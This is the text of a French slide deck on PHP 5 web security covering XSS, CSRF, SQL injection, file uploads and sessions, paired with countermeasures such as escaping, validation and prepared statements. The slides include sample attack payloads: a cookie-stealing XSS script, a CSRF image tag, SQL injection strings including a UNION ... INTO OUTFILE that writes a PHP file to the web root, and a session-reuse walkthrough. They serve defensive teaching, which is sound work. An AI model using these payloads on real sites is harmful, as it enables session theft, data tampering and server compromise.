p. **3**

### Sécurité web et PHP 5

François Gannaz - SILECS

### Quelques principes fondamentaux

- $\blacktriangleright$  Evaluer le risque potentiel de l'application : [diffusion, données sensibl](#page-0-0)es. . .
- $\triangleright$  [Ne jamais fa](#page-0-0)ire confiance au client : [requêtes HTTP](#page-1-0), Javascript. . .
- $\triangleright$  Ne pas dévoiler d'information pouvant aider une attaque : [messages d'erre](#page-1-0)ur restreints
- [Filtrer les d](#page-9-0)onnées en entrée. autant que possible par white-list plutôt que par black-list
- $\blacktriangleright$  [Tenir des log](#page-12-0)s dans l'application
- $\blacktriangleright$  [Sécurité redondante en profondeur](#page-15-0)
- $\blacktriangleright$  Utiliser des méthodes reconnues plutôt que ses propres [créations \(en cryptograp](#page-16-0)hie surtout)

# Plan **1** Principes théoriques et pratiques Règles d'or de la sécurité **Bonnes pratiques** Gestion des erreurs 2 Les formulaires HTML 3 Bases de données 4 Sessions et cookies 5 Accès aux fichiers et inclusion de code PHP

- 6 Authentification et autorisation
- 7 Sécuriser l'environement web

Bonnes pratiques

- **Exercise Suivi de versions** SVN, Mercurial, git, bazaar. . .
- ▶ Documentation de code PHPdocumentor, Doxygen
- ▶ Style de programmation PEAR, Zend. . . (CodeSniffer pour vérifier)
- <sup>I</sup> **Séparer logique et présentation** D'abord le code, puis l'affichage (avec template) Envisager les modèles type MVC.
- <span id="page-0-0"></span>▶ Déclarer et initialiser ses variables Même si PHP n'a pas de mot-clé pour la déclaration.

p. **4**

p. **7**

### Register Globals (PHP3)

### **À proscrire impérativement !**

- $\triangleright$  code peu tracable (génération spontanée de variables) **echo** \$a; // \$\_REQUEST['a'] ou variable du code ?
- $\triangleright$  toute variable non initialisée devient faille de sécurité
- $\triangleright$  confusion entre paramètres HTTP, sessions et cookies

### **Une relique des temps anciens**

Désactivé par défaut depuis PHP 4.2 (avril 2002). Supprimé en PHP 6.

ini get('register globals') pour connaître le statut. Se désactive par php.ini ou Apache (global ou .htaccess) : php flag register globals off

http://fr.php.net/manual/fr/security.globals.php

### Développement et production

```
Le comportement doit être différent !
define('DEBUG', true);
// ...
if (DEBUG) {
  error_reporting (E_ALL | E_STRICT);
} else {
  error_reporting (E_ALL);
  ini set (' display errors ', 'Off');
  ini_set (' log_errors ', 'On');
  ini_set (' error_log ', '/myapp/error_log');
}
```
### **[Compléments](#page-9-0)**

- $\rightarrow$  display errors devrait être configuré dans php.ini
- <sup>I</sup> [Ajouter un bloc de débogage dans l'](#page-15-0)affichage HTML
- <span id="page-1-0"></span>[Installer xdebug sur les m](#page-16-0)achines de développement

### Gestion des erreurs **Affichage des erreurs**

- ▶ Indispensable pour écrire son code
- $\triangleright$  Très utile pour sécuriser en cours de développement (variables non définies)
- ▶ Dangereux en production

### **Configuration**

error reporting(\$level) change le niveau de signalement. Constantes utiles pour définir le niveau :

0 Aucun signalement

E\_ALL Toutes les erreurs (E\_ALL | E\_NOTICE)

E\_STRICT\_Ajout de PHP5 pour compléter E\_ALL

Exemple : error\_reporting(E\_ALL | E\_STRICT) ;

En PHP5 sont apparues les **exceptions**.



### Rappels HTTP (1)

Pour les pages ne modifiant pas de données, requête GET :

GET /my/read.php?id=13 HTTP/1.1 User*−*Agent: Opera/9.52 (X11; Linux x86\_64; U; fr) Host: example.com Accept: text/html;q=0.9, application/xhtml+xml,  $*/*;q=0.1$ Accept*−*Language: fr*−*FR,fr;q=0.9,en;q=0.8,en*−*GB;q=0.7 Accept*−*Charset: iso*−*8859*−*1, utf*−*8, utf*−*16, ∗;q=0.1 Accept*−*Encoding: deflate, gzip , x*−*gzip, identity , ∗;q=0 Referer : http://www.google.com/search?q=hello+world&num=25 Connection: Keep*−*Alive

Ces pages peuvent être mises en cache par le navigateur.

p. **11**

Provenance : spoofing form submissions

Comment savoir si la requête provient bien du formulaire prévu, sans modification ?

#### **Impossible !**

Une requête HTTP peut provenir :

- $\blacktriangleright$  du formulaire *naturel*.
- $\blacktriangleright$  d'une copie modifiée localement du formulaire,
- $\blacktriangleright$  d'un script forgeant une requête sur mesure.

Le champ **Referer** de l'en-tête HTTP n'est pas fiable.

### Rappels HTTP (2)

<form action="http://example.com/login.php" method="post"> <fieldset> <legend>Authentification</legend>

<label>Login : <input type="text" name="login" /></label>  $\langle$ label>Mot de passe :  $\langle$ input type="password" name="password" /> <button type="submit">Valider</button>

</fieldset>

</form>

Le formulaire envoie au serveur :

POST /login.php HTTP/1.1 Content*−*Type: application/x*−*www*−*form*−*urlencoded Content*−*Length: 32

login=moi&password=aussi

p. **12**

### Cohérences des données (1) : côté client

Pour que les données du formulaire soient valides, on peut utiliser :

HTML <input maxwidth="5"> pour limiter le nombre de caractères saisis,

> <input readonly="readonly"> pour empêcher la modification,

<select> pour imposer un choix parmi une liste.

Javascript pour effectuer une validation fine côté client (expressions régulières, frameworks JS avec fonctions dédiées)

**Aucun effet sur la sécurité !**

Les limitations JS et HTML ont pour seul but d'aider l'utilisateur.

<span id="page-2-0"></span>**La validation se fait sur le serveur.**

Cohérences des données (2) : champs constants

<form action="edit.php" method="post">

#### <fieldset>

<input type="hidden" name="id" value="<?php echo \$id ?>" /> <label>Edit : <input type="text" name="edit" /></label> <button type="submit">Valider</button> </fieldset>

</form>

Comment éviter qu'un champ fixe soit modifié ? (par exemple, champ caché ou en lecture seule)

### **Une solution possible**

Ajouter un hash sur ces données, transmis par un champ caché, et calculé selon une règle secrète.

p. **15**

### XSS : définition

### **Cross Side Scripting**

[L'affichage de données utilisat](#page-0-0)eur non filtrées permet l'injection de [code arbitraire.](#page-1-0)

### **L[es entrées utilisateur en](#page-2-0) PHP**

- $\triangleright$  \$ GET : variables de l'URL
- $\triangleright$  \$ POST [: données](#page-5-0) de formulaires
- ▶ \$ COOKIE [: cookies du navigate](#page-6-0)ur
- $\triangleright$  \$ REQUEST : mélange de GPC
- $\triangleright$  \$ FILES : fichiers uploadés
- ▶ [\\$\\_SERVER](#page-12-0) : entêtes HTTP, URL...
- $\triangleright$  \$ ENV : environnement
- $\blacktriangleright$  [entrées indirectes : DB, shell, web se](#page-15-0)rvices...



### XSS : variantes

### **Contenu XSS**

- ▶ Statique : HTML
- $\blacktriangleright$  Dynamique : javascript, Flash...

### **Types d'attaques**

**E** volatile

Le XSS passe directement de la requête HTTP à l'affichage. Ex : lien avec paramètres, iframe, HTTP post en JS. . .

<span id="page-3-0"></span>**P** pertistente

L'entrée est stockée brute puis affichée. Ex : commentaires de blog. . .

p. **14**

p. **19**

### **Risques**

Au premier abord, le risque semble peu critique, mais :

- $\blacktriangleright$  Modification de la page DOM peut tout modifier sur la page <script>getElementById('title').innerHTML='This site sucks';</script> Afficher un site externe avec une iframe
- ► Couper l'accès à la page <script>window.location='...' ;</script>
- $\blacktriangleright$  Attaque CSRF <img src="http://victim.site/..." />
- ▶ Vol de cookie (et donc de session) <script>window.location='... ?cookie=' + document.cookie ;</script>

Les failles XSS sont très répandues.

### Échappement HTML

Quelques fonctions utiles pour produire du HTML : Au minimum Protéger les caractères sensibles **htmlspecialchars** (\$var);

Au maximum Protéger tous les caractères **htmlentities** (\$var,...); mb htmlentities(\$var,...);

Texte simple Enlever les balises HTML **strip\_tags** (\$text);

**Dans un attribut HTML** Si valeur entre **"**, alors htmlspecialchars suffit.

Attention à l'encodage pour htmlspecialchars et htmlentities().

### Contre-mesures : échappement

**Ne jamais afficher directement des données client !**

Afficher les données filtrées : (output escaping)

Échappement différent suivant la destination :

- $\blacktriangleright$  HTML (hors d'une balise)
- $\triangleright$  HTML dans une balise (valeur d'attribut)
- $\triangleright$  URL (attribut href/src)
- $\blacktriangleright$  feuille de style CSS
- $\blacktriangleright$  Javascript

p. **20**

### Échappements voisins

#### **URL**

 $\langle \text{img src} = " \langle ? \text{php echo } \$_GET['color'] ; ?> " / \rangle$ 

**Solution :**

- <sup>I</sup> **urlencode**(\$var); / **rawurlencode**(\$var);
- $\triangleright$  URL en "http://..." (pas de "javascript:")

#### **CSS**

<style> h1 { color: <?php echo \$\_GET['color']; ?>; } </style> Injections Mozilla ou IE : expression(alert(/XSS/))

**Solution :** Filtrer avec des expressions régulières sur mesure.

<span id="page-4-0"></span>**Chaînes Javascript Solution : addcslashes**(\$var);

## XSS : exemple avec \$\_SERVER

**Ne jamais faire confiance aux données entrantes ! Never trust foreign data !**

### **PHP\_SELF**

Exemple : <form action="<?php echo \$\_SERVER['PHP\_SELF'] ?>" C'est la partie chemin de l'URL, entre l'hôte et le premier "?".

Or le client peut modifier l'URL après le nom du script PHP : http://example.com/self.php/"+onsubmit="alert(/XSS/)

### **Contre mesures**

**htmlentities** (\$\_SERVER['PHP\_SELF']); // excessif ? **htmlspecialchars** (\$\_SERVER['PHP\_SELF']); **strip\_tags** (\$\_SERVER['PHP\_SELF']); // insuffisant filter\_input(INPUT\_SERVER, 'PHP\_SELF', FILTER\_SANITIZE\_STRING); Si possible, se passer de cette variable !

p. **23**

HTML Purifier : exemple

```
<?php
require_once("HTMLPurifier.auto.php");
```

```
\text{Sconfig} = \text{HTMLPurifier} \text{Config}::\text{createDefault}();
$config->set('URI', 'HostBlacklist', array('google.com'));
$config->set('HTML', 'AllowedElements', array('a','img','div'));
$config->set('HTML', 'AllowedAttributes',
               array ('a. href', 'img.src', 'div. align', '*. class'));
```

```
$purifier = new HTMLPurifier($config);
echo $purifier->purify($_POST["message"]);
```
p. **24**

### output escaping : rich text

Comment autoriser l'utilisateur à taper un texte enrichi ?

- <sup>I</sup> **strip\_tags** (\$txt, "<a><img>") : peu sûr ! Pas de filtrage des attributs : <img onload="alert('XSS')">
- $\blacktriangleright$  Utiliser un format de type Wiki
- ▶ Utiliser un BBCode avec [b], [i], etc. PEAR HTML\_BBCodeParser convertit en xHTML facilement.
- $\blacktriangleright$  Filtrer le HTML saisi (whitelist) Une implémentation de référence : HTML Purifier http://htmlpurifier.org/

Les éditeurs JS (TinyMCE, FCKeditor) renvoient du HTML qu'il faut filtrer avec **HTML Purifier**.

```
Validation (1)
```
### **Utilisation des données postées**

```
if ( isset ($_POST['param1'])) {
  affiche($ POST['param1']); // NON !
 maj sql(\POST['param1']); // NON !
}
```
### **Dès la lecture des données**

S'assurer que les données sont au format attendu. **Ne jamais utiliser directement les données client !**  $$clean = array('param1' => 0);$ 

```
if ( isset ($_POST['param1'])) {
 // integer typecast
 $clean['param1'] = (int) $ POST['param1'];
}
```
<span id="page-5-0"></span>Cf mode tainted : http://wiki.php.net/rfc/taint

### Validation (2) (input filtering)

#### **Comment valider des données en PHP ?**

Quelques fonctions utiles :

listes **empty**(\$hash[\$var]); **in\_array**(\$var, \$allowed);

regexp **preg\_match**(\$pattern, \$subject);

ext/ctype **ctype\_digit**(\$var);

fonctions is  $*$  **is scalar** ( $*\$ var);

typecast (int) \$var;

#### Une extension dédiée : **ext/filter**

 $$clean['param1'] = filter input($ INPUT\_POST, 'param1', FILTER VALIDATE BOOLEAN); Intégrée dans PHP 5.2, à installer avec pec1 pour PHP  $<$  5.2.

p. **27**

CSRF : définition

[Certaines requêtes HTTP éma](#page-0-0)nant d'un navigateur web se font à [l'insu de l'utilisateur](#page-1-0) :

- $\blacktriangleright$  [images](#page-2-0)
- **EXECUTE:** [ressourc](#page-4-0)[es CSS, JS exté](#page-3-0)rieures
- $\blacktriangleright$  [AJAX](#page-5-0)
- <sup>I</sup> [. . .](#page-6-0)

[Ces requêtes va](#page-9-0)lides peuvent être mal intentionnées : Cross-Site Request Forgeries

[Comment séparer](#page-12-0) les requêtes HTTP malicieuses des autres ?

# Sommaire **1** Principes théoriques et pratiques 2 Les formulaires HTML entrées HTTP et formulaires  $\blacksquare$  XSS et échappement HTML ■ Échappement Validation des entrées ■ CSRF : Cross-Site Request Forgeries Compléments **3** Bases de données 4 Sessions et cookies 5 Accès aux fichiers et inclusion de code PHP **6** Authentification et autorisation 7 Sécuriser l'environement web p. **28** CSRF : Cross-Site Request Forgeries Si http://example.com/vote.php?id=13 agit sur le site, alors cette URL peut être exploitée par CSRF.

En plaçant sur une page du site mal intentionné : <img alt="" src="http://example.com/vote.php?id=13" /> on fait voter discrètement tous les visiteurs.

#### **Sessions**

La session n'est pas une protection. Les utilisateurs peuvent avoir une session active sur un site et naviguer sur une autre page.

### **Dangerosité**

- $\triangleright$  dépend des actions non protégées disponibles.
- <span id="page-6-0"></span>▶ en général, il faut que la victime ait une session en cours.

### Fausses solutions

### **HTTP Referer**

- $\blacktriangleright$  Le navigateur ne fournit pas toujours l'information
- $\blacktriangleright$  Le firewall peut la blocker
- ► Flash permet de forger ce champ

### **POST au lieu de GET**

- $+$  Pas d'attaque possible par  $\langle MGS \rangle$
- Javascript et Flash peuvent forger des requêtes POST

Dans l'esprit (rfc), l'utilisation de POST et GET diffèrent.

### **Durée d'expiration (timestamp certifié par hash)**

- + Diminue le risque, mais sans résoudre le problème.
- Gênant pour l'utilisateur.

### Solutions

### **CAPTCHA**

- + Pas d'attaque possible
- Peut gêner l'utilisateur
- Impossible pour l'AJAX

### **Coupler formulaire et session**

+ Pas d'attaque possible

Pour chaque requête sensible, mettre en parallèle une valeur en POST et en session (cf uniqid()).

p. **31**

### File upload

HTML d'un formulaire d'upload :

```
<form action="upload.php" method="POST"
     enctype="multipart/form-data"><p>
Fichier a deposer :
    <input type="hidden" name="MAX_FILE_SIZE" value="1024" />
    <input type="file" name="attachment" />
   <input type="submit" value="Deposer" />
\langle/p>\langleform>
```
En PHP, les informations sur le fichier reçu sont dans \$\_FILES. **Risque potentiel sur le fichier temporaire.**

### **Solution**

Utiliser :

\$filename = \$\_FILES['attachment']['tmp\_name'];

- **if** (**is\_uploaded\_file**(\$filename)) ...
- **if** (**move\_uploaded\_file**(\$filename, \$newFilename)) ...

### <span id="page-7-0"></span>**Bibliothèques PHP utiles pour les formulaires HTML et l'affichage**

p. **35**

### Templates PHP

Séparer affichage et code logique =*⇒* échappement facilité

Une sélection parmi les très nombreuses bibliothèques :

- Savant3 Très simple, représentatif des templates à base de PHP.
	- http://phpsavant.com/
- Smarty Nouveau langage en sus de PHP, riche et complexe. http://www.smarty.net/
- PHPtal Au format XML pur. Il produit du xHTML. http://phptal.motion-twin.com/

### **Remarques**

- ► La plupart des frameworks PHP utilisent par défaut un template à base de PHP, type Savant3.
- <sup>I</sup> Smarty est le plus ancien et standard. Il est pensé sur une séparation entre programmeurs et *designers*.
- <sup>I</sup> PHPtal est un nouveau venu en PHP. Peu pratique à écrire.

## Formulaires en PHP pur (2)

### **Bibliothèques possibles**

PEAR::HTML\_QuickForm La solution classique Nombreuses extensions et ressources, mais non maintenu [http://pear.php.n](http://phpsavant.com/)et/package/HTML\_QuickForm UltimateForm [Moins connu, aussi complet](http://pear.php.net/package/HTML_QuickForm)

[http://download.g](http://www.smarty.net/)eog.cam.ac.uk/projects/ [ultimateform/](http://download.geog.cam.ac.uk/projects/ultimateform/)

ZendForm [Peut être utilisé indépendamme](http://phptal.motion-twin.com/)nt du Zend Framework [Reprend l'essentiel de](http://cirt.net/nikto2) la syntaxe de QuickForm

Les frameworks PHP ont tous leur propre système : Zend, Symfony, CakePHP. . .

### Formulaires en PHP pur

Avantages :

- $\blacktriangleright$  Normalisation de la syntaxe
- $\blacktriangleright$  Intégration partielle Javascript (éléments liés, etc.)
- <sup>I</sup> Affichage du formulaire prérempli, messages contextuels
- $\blacktriangleright$  Validation partielle des données

Inconvénients :

- ▶ Le sur-mesure devient souvent difficile
- $\blacktriangleright$  La séparation entre logique et affichage est parfois déficiente

### **Exemple**

\$form = **new** HTML\_QuickForm('firstForm'); \$form->addElement('header', null, 'example'); \$form->addElement('text', 'name', 'Name:', **array**('size' => 50)); \$form->addElement('submit', null, 'Send'); **if** (\$form->validate()) { **die**('<h1>Hello, '. \$form->exportValue('name') .'!</h1>'); } **else** { \$form->display(); }

p. **36 Divers** PHP-IDS Pour repérer les attaques sur son application. http://php-ids.org/ Securimage CAPTCHA pour refuser les robots dans ses formulaires. http://www.phpcaptcha.org/ Nikto Programme pour repérer des failles potentielles. http://cirt.net/nikto2

### Plan

1 Principes théoriques et pratiques

- 2 Les formulaires HTML
- **3** Bases de données
	- Accès et messages d'erreurs
	- Injection SQL
	- Contre-mesures
	- Outils
- 4 Sessions et cookies
- 5 Accès aux fichiers et inclusion de code PHP
- 6 Authentification et autorisation
- 7 Sécuriser l'environement web

#### p. **39**

### Éviter les messages d'erreurs

[Les tentatives d'injection sont](#page-0-0) souvent aveugles :

- 1. Lister tous les paramètres possibles de la page
- 2. [Pour chacun, y](#page-1-0) placer une apostrophe **'**
- 3. [Comparer l](#page-9-0)es résultats

[Le but est de](#page-9-0) repérer une erreur MySQL =*⇒* [requête fr](#page-10-0)agile et injection possible.

On peut aider les attaques avec :

[mysql error :](#page-12-0) You have an error in your SQL syntax ; [check the manual that corresponds](#page-15-0) to your MySQL server version for the right syntax to use near '' [and pass='xxx'' at line](#page-16-0) 1

#### **Utiliser un compte adapté**

Pas de root, droits en écriture seulement si nécessaire.

#### **Le fichier de configuration ne doit pas être accessible**

Erreur classique : config.inc au lieu de config.inc.php Voir plus loin pour la sécurité des accès fichiers.

#### **Attention aux messages d'erreur détaillés**

En cas d'erreur de syntaxe ou de serveur indisponible, afficher Internal error au lieu de : Warning : mysql connect() [function.mysql-connect] : Access denied for user 'lambda'@'localhost' (using password : YES)

Injection SQL : principe

Exemple de code dangereux : \$content = \$\_POST['content'];  $$id = $POST['id']$ ; \$mysqli->query("UPDATE comments " ."SET text='\$content' WHERE id=\$id");

Si  $$id = "1 OR 1=1";$ tous les commentaires sont modifiés !

<span id="page-9-0"></span>Si  $\text{Content} = "X$ , approved='1"; le commentaire est approuvé automatiquement. **La réussite de cette seconde attaque dépend de la configuration de PHP.**

p. **43**

### Magic Quotes

**Protection rudimentaire contre l'injection SQL**

si **magic\_quotes\_gpc** est activé, PHP applique addslashes() à la plupart des entrées.

Avantages :

▶ Sécurisation automatique des requêtes SQL

Inconvénients :

- ▶ La sécurité de addslashes() est imparfaite
- ▶ Seules certaines sources sont concernées par les magic quotes
- ► Les caractères "<sup>'</sup> sont pénibles hors du SQL
- $\triangleright$  Cela ne protège en rien les attaques de type WHERE id = \$id

### **Conclusion**

Il est recommandé de **désactiver magic\_quotes\_gpc**. En PHP6, cette directive a disparu.

### Autres attaques

Les valeurs ne sont pas les seules cibles. Toute partie de la requête peut servir à l'injection.

### **ORDER BY**

**SELECT** ∗ **FROM user ORDER BY** ( $id=1$  && conv(substring(password, $1,1$ ), $16,2$ )&1)

Même problème avec :

- $\blacktriangleright$  les noms de tables et colonnes.
- $\blacktriangleright$  les limites.
- $\blacktriangleright$  les éléments  $IN$

```
"SELECT ∗ FROM user
WHERE id IN (" . join(',', $list) .")"
```
p. **44**

### **Risques**

Suivant le type d'injection SQL, les risques sont variés :

- <sup>I</sup> Accès à des données interdites
- $\blacktriangleright$  Modification de données
- $\blacktriangleright$  Denial of Service BENCHMARK(100000000, MD5(RAND())
- ► Exécution de code PHP arbitraire SELECT ... INTO OUTFILE si MySQL peut écrire dans l'espace Apache

**SELECT** ∗ **FROM article WHERE id**=2 UNION SELECT "< ?php phpinfo() ;",2,3,4 INTO OUTFILE "/var/www/info.php"

### **Méthodes**

- $\blacktriangleright$  Les requêtes multiples (par défaut, non autorisées) SELECT ...; UPDATE user SET password='';
- Exécution de requêtes SELECT grâce à UNION.

```
Se protéger contre l'injection
```
### **Valider les données**

Incomplet, mais la redondance est toujours un atout. \$content = filter\_input(INPUT\_POST, 'content', FILTER SANITIZE SPECIAL CHARS);  $$id = (int) $$   $POST['id']$ ;

### **Échappement spécifique à SQL**

Chaque extension de SGBD a sa fonction de protection :

```
% scontent = mysql real escape string($ POST['content']);
$content = $mysqli->real_escape_string($_POST['content']);
$content = $pdo->quote($_POST['content']);
$content = pg_escape_string($_POST['content']);
```

```
Résultat :
content='$content' → avec échappement SQL
content='' OR '1'='1' → content='\' OR \'1\'=\'1'
```
### Échappement SQL : suite

Échappement nécessaire mais non suffisant ! \$content =  $mysqli->real$  escape string(\$ POST['content']); \$id = \$mysqli->real\_escape\_string(\$\_POST['id']); \$mysqli->query("UPDATE comments " ."SET text='\$content' WHERE id=\$id");

Si  $\$$  POST['id'] vaut 1 OR 1=1?

#### **Conclusion**

#### **Ne pas négliger la validation !**

On peut aussi forcer des **'**. . . **'** sur les valeurs numériques : "WHERE id = \$id" *→* "WHERE id = '\$id'"

Un wrapper peut être utile pour simplifier la syntaxe :

```
$db->queryf("UPDATE comments SET text=%s WHERE id=%d",
            $content, $id);
```
p. **47**

### Requêtes préparées

C'est une protection qui remplace l'échappement manuel. \$stmt = \$mysqli->prepare("UPDATE comments " . "SET text  $=$  ? WHERE id  $=$  ?"); \$stmt->bind\_param('sd', \$content, \$id); \$content = \$\_POST['content'];  $$id = $POST['id']$ ; \$stmt->execute();

#### Avantages :

- ▶ Protège efficacement les paramètres
- $\blacktriangleright$  Accélère les requêtes répétitives

Inconvénients :

- $\blacktriangleright$  Ralentit les requêtes uniques
- $\blacktriangleright$  Impossible avec ext/mysql

p. **48**

### Un cas particulier : LIKE

Exemple de code fragile :

 $$debut = $musali->real$ escape string($GET['debut'])$ ; \$mysqli->query("SELECT count(∗) FROM definitions " ."WHERE vedette LIKE '{\$debut}%'");

Si  $$GF['debut'] = "% e";$ la requête sera très coûteuse !

#### **Conclusion**

Si le paramètre de LIKE est variable, il faut une protection spécifique sur les caractères " " et "%".

En résumé, pour sécuriser le SQL

- $\triangleright$  Vérifier la configuration des Magic Quotes
- $\blacktriangleright$  Toujours valider les entrées En particulier les identifiants numériques.
- ▶ Deux possibilités pour sécuriser les requêtes
	- $\triangleright$  Échapper chaque paramètre avec la fonction dédiée Un wrapper est conseillé pour simplifier la tâche.
	- $\blacktriangleright$  Utiliser des requêtes préparées Avec ext/mysqli ou PDO.
- $\triangleright$  Les composants dynamiques de type ORDER BY, LIMIT, nom de table, etc. sont à valider séparément (whitelist).

Utiliser un wrapper sur ext/mysql ou une classe dérivée de ext/mysqli ou PDO permet aussi de lister/chronométrer ses requêtes SQL.

### Abstraction

#### **Les problèmes**

Moteurs Certains SGBD ne savent pas préparer les requêtes Interfaces La syntaxe des fonctions varie entre les extensions

### **La solution : l'abstraction**

- ▶ PDO : PHP Data Objects PHP 5.1 ou extension PECL. Abstraction d'accès. Couche bas niveau, peut émuler les requêtes préparées
- <sup>I</sup> **AdoDB**

Utilisé dans de nombreux projets depuis 2000 Plus haut niveau que PDO, plus lent, mais abstraction SQL

▶ Propel, Doctrine. . .

ORM (Object-Relational Mapping) Performances plus faibles, mais meilleure intégration dans les frameworks

p. **51**

### Plan

- 1 Principes théoriques et pratiques
- 2 [Les formulaires HTML](#page-0-0)
- 3 [Bases de données](#page-1-0)
- 4 [Sessions et c](#page-9-0)ookies
	- [Rappels](#page-12-0)
	- [St](#page-12-0)[ockage de sessions](http://sqlmap.sourceforge.net/)
	- [Vol de session](#page-13-0)
	- **[Fixation](#page-13-0) de session**
	- [Session ID en GET/P](#page-14-0)OST
- 5 [Accès aux fichiers et inclusion de code](#page-15-0) PHP
- 6 [Authentification et autoris](#page-16-0)ation
- 7 [Sécuriser l'environemen](#page-17-0)t web

p. **50**

p. **52**

### Autres outils

#### **sqlmap**

http://sqlmap.sourceforge.net/ Attaque une application web à la recherche d'injections SQL.

### Rappels sur les sessions

Chaque session est identifiée par une chaîne appelée **session ID**.

### **Création standard d'une session**

- 1. Client : requête HTTP
- 2. Serveur : réponse HTTP avec un champ **Set-Cookie** Set-Cookie : PHPSESSID=047e...c7ac ; path=/
- 3. Client : stocke le cookie selon la convenance du navigateur
- 4. Client : requête HTTP avec un champ **Cookie** Cookie : PHPSESSID=047e...c7ac ;
- 5. Serveur : PHP remplit \$\_COOKIE et en déduit la session Puis réponse HTTP

#### **Remarque**

<span id="page-12-0"></span>Par défaut, si PHP ne trouve pas **PHPSESSID** dans le cookie, il le cherche en GET ou POST.

### Pourquoi une session au lieu d'un cookie ?

#### **Stockage serveur ou client ?**

Avantages de la session

- $\blacktriangleright$  Plus sûre, en particulier moins sensible aux XSS
- $\blacktriangleright$  Plus fiable car moins dépendant du navigateur (bugs variés)

### Avantages du cookie

 $\triangleright$  Moins gourmand en ressources pour le serveur

#### **Se méfier des cookies**

Le cookie d'un site est accessible par Javascript

=*⇒* **un cookie peut être lu/modifié en cas de faille XSS !**

Ne pas stocker d'informations sensibles dans les cookies. Les données de la session sont hébergées sur le serveur, donc sûres.

#### p. **55**

### Durée d'une session

À priori, un seul paramètre :

**ini\_set** (' session .gc\_maxlifetime', 60\*15); // 15 minutes

Mais si 2 applications ont le même session.save\_path (par défaut /tmp), alors la durée minimale s'impose.

=*⇒* **Toujours fixer un chemin de sessions distinct !**

#### **Attention aux confusions**

session\_cache\_expire() n'a aucun lien avec la durée de session.

#### **Remarque : mode de stockage** On peut remplacer le stockage par défaut (fichiers) : SQL,

mémoire. . .

**session\_set\_save\_handler**(...)

# p. **54**

p. **56**

### Stockage de sessions

Supposons 2 applications sur un même serveur, l'une de test, l'autre en production.

Un utilisateur en test peut s'authentifier en prod :

- 1. L'attaquant utilise son compte sur Appli-Test Il dispose d'un cookie et d'une session valide pour Appli-Test
- 2. Il va sur le site de Appli-Prod session\_start() crée un cookie de session pour Appli-Prod
- 3. Il copie son ID de session du cookie de Appli-Test dans le cookie de Appli-Prod
- 4. Le voilà authentifié dans Appli-Prod La session valide pour Appli-Test l'est aussi pour Appli-Prod.

#### **Solution**

Stocker les fichiers de session dans des chemins différents.

**ini\_set** (' session .save\_path', '/tmp/majolieapplication*−*test');

### Vol de sessions (session hijacking)

